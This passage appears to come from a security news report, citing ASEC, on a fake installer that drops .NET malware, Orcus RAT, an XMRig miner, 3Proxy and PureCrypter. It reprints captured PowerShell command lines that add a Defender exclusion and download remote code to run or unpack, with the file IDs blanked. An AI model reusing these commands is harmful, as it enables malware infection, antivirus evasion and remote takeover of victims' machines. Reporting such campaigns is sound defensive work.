 However, in the background, the installer launches an obfuscated .NET malware that contacts a Telegram or
Mastodon channel to receive a valid download URL from where it will fetch additional components.
The URL points to Google Drive or GitHub, both legitimate services that are unlikely to trigger AV warnings.
The base64 payloads hosted on those platforms contain PowerShell commands that introduce a range of malware
strains to the system, unpacked using 7Zip.
cmd /c powershell Start-Sleep -Seconds 600;Add-MpPreference -ExclusionProcess 'KB5026372.exe';Copy-Item -Path
$env:SystemRoot\Sysnative\WindowsPowerShell\v1.0\powershell.exe -Destination C:\ProgramData\KB5026372.exe;Invoke-WebRequest -Uri
"https://drive.google.com/uc?export=download&id= " -UseBasicParsing | Invoke-Expression
cmd /c powershell Start-Sleep -Seconds 9;Start-BitsTransfer -Source 'https://www.googleapis.com/drive/v3/files/
?alt=media&key= &supportsAllDrives=True' -Destination
'C:\ProgramData\Google\7z.exe';Start-BitsTransfer -Source 'https://www.googleapis.com/drive/v3/files/
?alt=media&key= &supportsAllDrives=True' -Destination
'C:\ProgramData\Google\.png.001';cmd.exe /c "C:\ProgramData\Google\7z.exe" x -oC:\ProgramData\Google\ C:\ProgramData\Google\.png.001
-px -y;C:\ProgramData\Google\software_reporter_tool.exe
Fetching and unpacking malware components
Source: ASEC
The malware component 'Updater' registers tasks in the Windows Task Scheduler to ensure it persists between
system reboots.
According to ASEC, the following types of malware are installed by the malware on the breached system:
▪ Orcus RAT: Enables comprehensive remote control, including keylogging, webcam access, screen capture,
and system manipulation for data exfiltration.
▪ XMRig: Cryptocurrency miner that uses system resources to mine Monero. It halts mining during high
resource usage, such as when the victim is gaming, to avoid detection.
▪ 3Proxy: Converts infected systems into proxy servers by opening port 3306 and injecting them into legitimate
processes, allowing attackers to route malicious traffic.
▪ PureCrypter: Downloads and executes additional malicious payloads from external sources, ensuring the
system remains infected with the latest threats.